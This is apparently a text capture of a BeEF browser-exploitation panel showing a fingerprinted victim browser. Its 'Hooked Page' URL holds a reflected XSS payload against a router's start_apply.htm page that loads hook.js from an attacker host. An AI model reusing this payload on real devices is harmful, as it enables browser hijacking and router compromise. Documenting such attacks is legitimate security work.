 Getting Started
Logs
Current Browser
Details
Logs
Commands
Rider
XssRays
Ipec
Network
Category: Browser (6 Items)
Browser Version: UNKNOWN
Browser UA String: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:53.0) Gecko/20100101 Firefox/53.0
Browser Language: en-US
Browser Platform: MacIntel
Browser Plugins: []
Window Size: Width: 1389, Height: 894
Category: Browser Components (12 Items)
Flash: No
VBScript: No
PhoneGap: No
Google Gears: No
Web Sockets: Yes
QuickTime: No
RealPlayer: No
Windows Media Player: No
WebRTC: Yes
ActiveX: No
Session Cookies: Yes
Persistent Cookies: Yes
Category: Hooked Page (5 Items)
Page Title: Unknown
Page URI: http://192.168.1.1/start_apply.htm?next_page=param%3Cscript%3E%3C/script%3E+%22%3Cscript%20src=http://172.16.100.139:3000/hook.js%3E%3C/script%3E
Page Referrer: Unknown
Host Name/IP: 192.168.1.1
Cookies: BEEFHOOK=d72iC1s9ULdsaXWgoaB87YCES0mhWXOics8rpn25GYY7tnjFgadAJ0cthjgsKamZdmzcHN8JKcwzMFAV
Category: Host (8 Items)
Host Name/IP: 172.16.100.1
Date: Mon May 29 2017 16:40:04 GMT-0700 (PDT)
Operating System: Intel Mac OS X 10.12
Hardware: Unknown
CPU: 32-bit
Default Browser: Unknown
Screen Size: Width: 1920, Height: 1080, Colour Depth: 24
Touch Screen: No